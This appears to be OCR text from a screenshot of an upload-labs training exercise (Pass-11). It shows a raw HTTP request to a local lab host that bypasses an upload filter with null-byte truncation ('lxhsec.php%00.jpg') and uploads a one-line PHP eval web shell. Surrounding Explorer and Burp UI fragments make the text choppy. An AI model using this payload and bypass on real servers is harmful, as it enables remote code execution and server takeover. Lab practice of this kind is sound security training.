 管理
upload
共享
查看
图片工具
剪切
复制路径
粘贴快捷方式
移动到
复制到
删除
组织
此电脑
本地磁盘 (C:)
用户
lxhsec
lxhsec.php
1
2
3
4
5
6
7
8
10
11
...
Go
Cancel
Target: http://192.168.31.132
Request
Raw
Params
Headers
Hex
POST /Pass-11/index.php?save_path=../upload/lxhsec.php%00.jpg HTTP/1.1
Host: 192.168.31.132
Content-Length: 335
Cache-Control: max-age=0
Origin: http://192.168.31.132
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryI3YxBaTBl7CnRPWn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
Referer: http://192.168.31.132/Pass-11/index.php?save_path=../upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryI3YxBaTBl7CnRPWn
Content-Disposition: form-data; name="upload_file"; filename="php.php.jpg"
Content-Type: application/octet-stream
<?php @eval($_POST['pass']);?>
------WebKitFormBoundaryI3YxBaTBl7CnRPWn
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryI3YxBaTBl7CnRPWn--
Response
Raw
Headers
Hex
HTML
Render
<li><a id="Pass-13" href="/Pass-13/index.php">Pass-13</a></li>
<li><a id="Pass-14" href="/Pass-14/index.php">Pass-14</a></li>
<li><a id="Pass-15" href="/Pass-15/index.php">Pass-15</a></li>
<li><a id="Pass-16" href="/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form action="?save_path=../upload/" enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/lxhsec.php .jpg/8720200105212607.jpg" width="250px" />
</div>
截断之后变成lxhsec.php